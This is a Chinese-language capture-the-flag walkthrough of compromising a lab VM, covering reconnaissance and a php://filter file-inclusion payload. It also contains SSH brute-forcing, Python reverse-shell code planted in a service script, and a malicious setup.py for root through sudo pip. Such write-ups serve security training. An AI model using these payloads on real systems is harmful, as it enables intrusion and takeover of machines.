红队渗透实战
一、信息收集
1、nmap 扫描存活 IP
由于本项目环境是 nat 模式需要项目 IP 地址,扫描挖掘本地的 IP 地址信息:

本机 IP 为:192.168.40.177。
发现本 kali ip 为 40 段!用 40 段进行全网段扫描:
nmap -sP 192.168.40.0/24

Nmap scan report for localhost (192.168.40.190)
发现项目 IP 地址:192.168.40.190。
2、nmap 全端口服务枚举
nmap -p- 192.168.40.19

得到开放的端口信息:
80/tcp open http
111/tcp open rpcbind
3333/tcp open dec-notes ssh OpenSSH 6.7p1
47046/tcp open unknown开启了 80、111 和 3333 端口,继续探测下端口信息:
nmap 192.168.40.190 -p80,111,3333,35523 -A -T5

可以详细看到端口开启的版本信息,就从 web 页面信息枚举信息!
3、web 信息枚举
访问 web 页面:
http://192.168.40.190/

没有什么可用信息!扫描下目录枚举下信息。
4、dirb 目录扫描
dirb http://192.168.40.190/

dirb 扫出的目录都是访问空白页面!
查看主页的静态源码发现:

?lang= ,出现这种形式,很可能是 sql 注入或文件包含
访问下该目录:
http://192.168.40.190/?lang=fr

发现跳转回了主页
利用 dirb 扫描:
dirb http://192.168.40.190/?lang=

发现存在 fr 和 index
http://192.168.40.190/?lang=fr
http://192.168.40.190/?lang=index尝试访问 fr.php 和 index.php,发现都跳转回主页!
http://192.168.40.190/?lang=fr

通过抓包分析:curl 测试是否存在文件包含响应
curl -i http://192.168.40.190/?lang=fr
curl -i http://192.168.40.190/?lang=index
-i ----include 在输出中包含协议响应头

对比发现:
fr :HTTP/1.1 200 OK
index:HTTP/1.0 500 Internal Server Error疑似存在文件包含,该文件底层可能存在 inclu()函数,开始测试!
三、文件包含
通过过滤器方法绕过枚举出需要读的文件信息。
PHP 存在四种过滤器:PHP 过滤器用于验证和过滤来自非安全来源的数据,比如用户的输入。1)字符串过滤器:字符串过滤器就是用户输入的内容会转换为大写、小写、ROT13 字符、或者去除 php 标记等功能。2)转换过滤器:就是用户输入的数据转换为 base64 编码和解码功能,还有将字符串转换为 8-bit 字符串功能。3)压缩过滤器:zip 中有 zlib 和 bzip2 等函数协议,功能就是在用户传输中会有压缩文件做一些压缩函数转换功能。4)加密过滤器 mcrypt 是 php 里面重要的加密支持扩展库,主要是用 mcrypt 扩展库中各种加密函数对用户输入内容进行转换功能。
那么不管是哪些过滤器,都可以尝试下面六种方法去操作测试是否可以进行文件包含:
/index.php?page=/etc/passwd
/index.php?page=.. /../../../../../etc/passwd
index.php?page=php://filter/read=
/index.php?page=php://filter/convert.base64-encode/resource=
/index.php?page=zip://
page=data://用过滤器测试下文件包含:
curl http://192.168.40.190/?lang=php://filter/convert.base64-encode/resource=index | head -n 1 | base64 -d
获得密码:
Niamey4Ever227!!!但是不知道是哪个用户的密码,爆破 ssh 获得用户名!
四、ssh 用户名枚举爆破
1、cewl 枚举用户名
cewl http://192.168.40.190/

2、暴力破解 ssh
利用实战常用的:gorailgun.exe
记得修改下端口 ,项目 ssh 端口为 3333

成功获得用户:mamadou
五、内部信息枚举
1、ssh 登录
ssh mamadou@192.168.40.190 -p 3333
Niamey4Ever227!!!输入进来发现这是:Python 2.7.9 的命令框
通过 python 获得 bash 正常 shell:
import pty;
pty.spawn('/bin/bash');
获得正常 shell!
2、脚本信息枚举
开启 http 服务上传扫描脚本 linpeas.sh:
python -m SimpleHTTPServer 8081
wget http://192.168.40.177:8081/linpeas.sh
上传成功!
赋权并执行脚本,linpeas.sh 信息枚举:
chmod +x linpeas.sh
./linpeas.sh


发现如下新信息
发现新用户是 1002,说明包含了 2 个权限uid=1001(devops) gid=1002(developer) groups=1002(developer)
root 权限 pip,PIP 是 Python 包或模块的包管理器,包含模块所需的所有文件rwxr-sr-- 1 root developer 281 Feb 27 2015 /usr/bin/pip
3、find 深入枚举
1)mamadou 用户信息枚举
利用 find 针对 mamadou 查看可运行权限文件:
/ ---反斜杠从根目录开始查询
-user mamadou ---搜索普通该用户权限的文件
2>&1 ----将所有错误信息重定向不输出过滤掉
-v ---就是过滤错误的输出
发现 flag1:
cat /home/mamadou/flag1.txt

Flag : d86b9ad71ca887f4dd1dac86ba1c4dfc
2)devops 用户信息枚举
通过前面脚本枚举还发现存在另一个用户:devops,也利用 find 针对 devops 查看其可运行权限文件:
find / -user devops 2>&1 | grep -v "Permission denied\|proc"

返回三个信息,具体查看下
/srv/.antivirus.py
/tmp/test
/home/devops/flag2.txt这里返现三个可疑信息:
尝试打开 flag2.txt:cat /home/devops/flag2.txt

提示无权限打开!
尝试打开 antivirus.py:
cat /srv/.antivirus.py

发现这是一个可读可写的 python 脚本!
open('/tmp/test','w').write('test')
查看下 antivirus 是否存在计划任务启动该脚本:
find / -name *antivirus* 2>&1 | grep -v "Permission denied\|proc"

发现存在 antivirus.service 服务!
查看下该服务内容:
cat /lib/systemd/system/antivirus.service

提示存在该服务存在计划任务,每 5 分钟 devops 用户执行一次
RestartSec=300 ---300秒运行一次
User=devops ---这是devops用户运行接下来利用该计划任务来编译反弹 shell!
六、计划任务反弹 shell
1、写入计划任务
本地开启 nc 端口:
nc -tvlp 9999

nano 写入反弹 shell
nano /srv/.antivirus.py
写入以下shell:
#!/usr/bin/python
def con():import socket, time,pty, oshost='192.168.40.177'port=9999s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.settimeout(10)s.connect((host,port))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)os.putenv("HISTFILE",'/dev/null')pty.spawn("/bin/bash")s.close()
con()
等 5 分钟成功反弹 devops 用户 shell!

七、内部信息枚举–devops
1、组信息枚举
cat /etc/group


developer1002: —可看到还存在 group 组里的 developer
2、find 查看权限文件
利用 find 针对 developer 查看可运行权限文件:
find / -group developer 2>&1 | grep -v "Permission denied\|proc"

发现存在:/usr/bin/pip 可运行文件和 flag2
3、获取 flag
cat /home/devops/flag2.txt

Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
在整个目录中枚举 devops:
grep -rn / -e devops 2>&1 | grep -v "Permission denied\|proc"

没发现新的东西,但是可看到 devops 的 ID 为 1002 是共用的!
/etc/subgid:11:devops:755360:65536
/etc/group:56:devops:x:1001:
/etc/passwd:29:devops:x:1001:1002:,,,:/home/devops:/bin/bash
/etc/subuid:11:devops:755360:655364、sudo 提权
尝试 sudo 提权:
sudo -l

提示用户可以在/usr/bin/pip 执行 sudo
User devops may run the following commands on Wakanda1: (ALL) NOPASSWD: /usr/bin/pip
八、pip 提权
pip 可执行 sudo 提权,那就利用 pip 写入 py 脚本运行
开启 nc 反弹 shell:
nc -vlp 4455

本地添加设置脚本 setup.py:
将 host 更改为本地 kali 地址,端口随拟。
gedit setup.py写入以下py脚本:
from setuptools import setupimport socket,subprocess,osdef con():import socket, time,pty, oshost='192.168.40.177'port=4455s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)s.settimeout(10)s.connect((host,port))os.dup2(s.fileno(),0)os.dup2(s.fileno(),1)os.dup2(s.fileno(),2)os.putenv("HISTFILE",'/dev/null')pty.spawn("/bin/bash")s.close()
con()setup(name="root", version="1.0")
配置成功!
到 tmp 目录下上传 setup.py 脚本至靶机:
cd /tmp
wget http://192.168.40.177:8081/setup.py
上传成功!
sudo 运行脚本 setup.py:
sudo pip install setup.py .

成功获得反弹 shell!
获得 flag:
cd /root
cat root.txt
flag:821ae63dbe0c573eff8b69d451fb21bc
